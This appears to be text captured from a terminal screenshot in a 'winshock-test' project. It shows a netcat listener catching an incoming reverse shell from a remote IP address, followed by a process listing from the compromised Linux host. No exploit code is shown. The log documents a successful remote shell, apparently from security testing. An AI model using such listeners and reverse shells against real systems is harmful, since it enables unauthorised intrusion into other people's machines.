 lim tance-1:~/script/winshock-test$ nc -lvvp 12345
listening on [any] 12345 ...
123.156.103.222: inverse host lookup failed: Unknown host
connect to [10.140.0.2] from (UNKNOWN) [123.156.103.222] 4894
sh: no job control in this shell
sh-3.00$ ps -aux
Warning: bad syntax, perhaps a bogus '-'? See /usr/share/doc/procps-3.2.3/FAQ
USER       PID %CPU %MEM   VSZ  RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.0  1904  544 ?        S    Apr08   0:01 init [3]
root         2  0.0  0.0     0    0 ?        SN   Apr08   0:00 [ksoftirqd/0]
root         3  0.0  0.0     0    0 ?        S<   Apr08   0:00 [events/0]
root         4  0.0  0.0     0    0 ?        S<   Apr08   0:00 [khelper]
root         5  0.0  0.0     0    0 ?        S<   Apr08   0:00 [kthread]
root         6  0.0  0.0     0    0 ?        S<   Apr08   0:00 [kacpid]
root        87  0.0  0.0     0    0 ?        S<   Apr08   0:00 [kblockd/0]
root        88  0.0  0.0     0    0 ?        S    Apr08   0:00 [khubd]
root       105  0.0  0.0     0    0 ?        S    Apr08   0:00 [pdflush]
root       106  0.0  0.0     0    0 ?        S    Apr08   0:01 [pdflush]
root       107  0.0  0.0     0    0 ?        S    Apr08   0:00 [kswapd0]
root       108  0.0  0.0     0    0 ?        S<   Apr08   0:00 [aio/0]
root       254  0.0  0.0     0    0 ?        S    Apr08   0:00 [kseriod]
root       487  0.0  0.0     0    0 ?        S    Apr08   0:00 [scsi_eh_0]
root       497  0.0  0.0     0    0 ?        S<   Apr08   0:00 [ata/0]
root       498  0.0  0.0     0    0 ?        S<   Apr08   0:00 [ata_aux]
root       513  0.0  0.0     0    0 ?        S    Apr08   0:29 [kjournald]
root      1105  0.0  0.0     0    0 ?        S<   Apr08   0:00 [kauditd]
root      1291  0.0  0.0  2460  604 ?        S<s  Apr08   0:00 udevd
root      3018  0.0  0.0     0    0 ?        S    Apr08   0:00 [kjournald]
root      3697  0.0  0.0  2452  684 ?        Ss   Apr08   0:00 /sbin/dhclient -1 -q -lf /var/lib/dhcp/dhclient-eth0
ses -pf /var/run/dhclient-eth0.pid eth0
root      3740  0.0  0.0  2332  548 ?        Ss   Apr08   0:23 syslogd -m 0
root      3744  0.0  0.0  2496  384 ?        Ss   Apr08   0:00 klogd -x
rpc       3772  0.0  0.0  2032  536 ?        Ss   Apr08   0:00 portmap